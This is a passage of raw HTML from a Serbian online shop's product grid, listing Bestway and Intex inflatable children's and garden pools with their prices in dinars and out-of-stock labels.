        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-sparking-sea-122x25cm-55028.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-sparking-sea-122x25cm-55028.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;Sparking&#x20;See&#x20;122x25cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3111 {
    width: 240px;
}
.product-image-container-3111 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-sparking-see-122x25cm">
                                Bazen za decu Bestway Sparking See 122x25cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3111" data-price-box="product-id-3111">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3111"                data-price-amount="1790"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.790,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3111","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1835"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-play-pool-183x33cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1835">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen183x33cm-51027.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen183x33cm-51027.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;Play&#x20;Pool&#x20;183x33cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1835 {
    width: 240px;
}
.product-image-container-1835 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-play-pool-183x33cm">
                                Bazen za decu Bestway Play Pool 183x33cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1835" data-price-box="product-id-1835">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1835"                data-price-amount="1990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1835","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1822"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-deciji-bazen-188-x-46cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1822">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen58431jpg.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen58431jpg.jpg" loading="lazy" width="240" height="300" alt="Intex&#x20;de&#x010D;iji&#x20;bazen&#x20;188&#x20;x&#x20;46cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1822 {
    width: 240px;
}
.product-image-container-1822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-deciji-bazen-188-x-46cm">
                                Intex dečiji bazen 188 x 46cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1822" data-price-box="product-id-1822">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1822"                data-price-amount="1990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1822","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3134"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-fill-n-fun-152x25cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3134">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-fill-n-fun-152x25cm-55029.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-za-decu-bestway-fill-n-fun-152x25cm-55029.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;Fill&#x20;n&#x20;Fun&#x20;152x25cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3134 {
    width: 240px;
}
.product-image-container-3134 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-fill-n-fun-152x25cm">
                                Bazen za decu Bestway Fill n Fun 152x25cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3134" data-price-box="product-id-3134">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3134"                data-price-amount="2190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3134","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1191"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-bazen-za-decu-sa-tendom-pecurka"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1191">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/h/t/htb1dkwrppyqk1rjszleq6zxppxaz.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/h/t/htb1dkwrppyqk1rjszleq6zxppxaz.jpg" loading="lazy" width="240" height="300" alt="Intex&#x20;bazen&#x20;za&#x20;decu&#x20;sa&#x20;tendom&#x20;Pe&#x010D;urka" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1191 {
    width: 240px;
}
.product-image-container-1191 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-bazen-za-decu-sa-tendom-pecurka">
                                Intex bazen za decu sa tendom Pečurka                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1191" data-price-box="product-id-1191">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1191"                data-price-amount="2290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1191","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1840"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-fruitcanopy-94x89x79cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1840">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen52331.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen52331.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Fruitcanopy&#x20;94x89x79cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1840 {
    width: 240px;
}
.product-image-container-1840 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-fruitcanopy-94x89x79cm">
                                Bazen za decu Fruitcanopy 94x89x79cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1840" data-price-box="product-id-1840">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1840"                data-price-amount="2690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1840","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1192"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-deciji-bazen-zamak"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1192">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/i/n/intex-deciji-bazen-zamak-57122-kl.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/i/n/intex-deciji-bazen-zamak-57122-kl.jpg" loading="lazy" width="240" height="300" alt="Intex&#x20;de&#x010D;iji&#x20;bazen&#x20;zamak" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1192 {
    width: 240px;
}
.product-image-container-1192 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-deciji-bazen-zamak">
                                Intex dečiji bazen zamak                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1192" data-price-box="product-id-1192">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1192"                data-price-amount="2790"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.790,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1192","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1843"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-157x46cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1843">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen51117.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen51117.jpeg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;157x46cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1843 {
    width: 240px;
}
.product-image-container-1843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-157x46cm">
                                Bazen za decu Bestway 157x46cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1843" data-price-box="product-id-1843">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1843"                data-price-amount="2890"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.890,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1843","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1193"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-bazen-orange"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1193">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/o/r/orange.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/o/r/orange.jpg" loading="lazy" width="240" height="300" alt="Porodi&#x010D;ni&#x20;bazen&#x20;2.29&#x20;x&#x20;1.47&#x20;x&#x20;0.46&#x20;Mandarin&#x20;Swim&#x20;Centre" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1193 {
    width: 240px;
}
.product-image-container-1193 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-bazen-orange">
                                Porodični bazen 2.29 x 1.47 x 0.46 Mandarin Swim Centre                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1193" data-price-box="product-id-1193">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1193"                data-price-amount="2990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1193","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1196"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-deciji-bazen-sa-tendom"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1196">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/5/7/57470-intex-bazen-sa-tendom_slika_o_80020089-brqo.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/5/7/57470-intex-bazen-sa-tendom_slika_o_80020089-brqo.jpg" loading="lazy" width="240" height="300" alt="Intex&#x20;de&#x010D;iji&#x20;bazen&#x20;sa&#x20;tendom" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1196 {
    width: 240px;
}
.product-image-container-1196 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-deciji-bazen-sa-tendom">
                                Intex dečiji bazen sa tendom                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1196" data-price-box="product-id-1196">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1196"                data-price-amount="3290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1196","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1195"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-deciji-bazen-kit"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1195">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/5/c/5caf8718c779e-57440.jpg.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/5/c/5caf8718c779e-57440.jpg.jpg" loading="lazy" width="240" height="300" alt="Intex&#x20;de&#x010D;iji&#x20;bazen&#x20;kit" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1195 {
    width: 240px;
}
.product-image-container-1195 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-deciji-bazen-kit">
                                Intex dečiji bazen kit                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1195" data-price-box="product-id-1195">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1195"                data-price-amount="3290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1195","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1189"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-bazen-185x180x53-cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1189">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/e/bezen56495.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/e/bezen56495.jpg" loading="lazy" width="240" height="300" alt="Intex&#x20;bazen&#x20;-&#x20;185x180x53&#x20;cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1189 {
    width: 240px;
}
.product-image-container-1189 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-bazen-185x180x53-cm">
                                Intex bazen - 185x180x53 cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1189" data-price-box="product-id-1189">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1189"                data-price-amount="3290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1189","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1846"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-201x150x51cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1846">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen54005.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen54005.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;dvori&#x0161;te&#x20;BESTWAY&#x20;201x150x51cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1846 {
    width: 240px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-dvoriste-bestway-201x150x51cm">
                                Bazen za dvorište BESTWAY 201x150x51cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1846"                data-price-amount="3990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3.990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1846","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1839"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-turtle-totz-109x96x104cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1839">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen52219.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen52219.jpeg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;Turtle&#x20;Totz&#x20;109x96x104cm" loading="lazy" /></picture></span>
</span>
